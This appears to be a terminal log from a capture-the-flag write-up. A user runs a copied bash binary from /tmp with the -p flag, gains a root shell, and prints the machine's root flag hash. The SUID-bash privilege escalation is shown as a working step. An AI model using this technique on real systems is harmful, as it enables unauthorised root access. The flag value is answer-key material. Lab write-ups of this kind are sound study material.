 graphasm@cypher:/tmp$ ./bash
bash-5.2$ whoami
graphasm
bash-5.2$ exi
bash: exi: command not found
bash-5.2$ exit
exit
graphasm@cypher:/tmp$ ./bash -p
bash-5.2# whoami
root
bash-5.2# cat /root/root.txt
16dae4b481c7ff0002fd4ae6da48a6be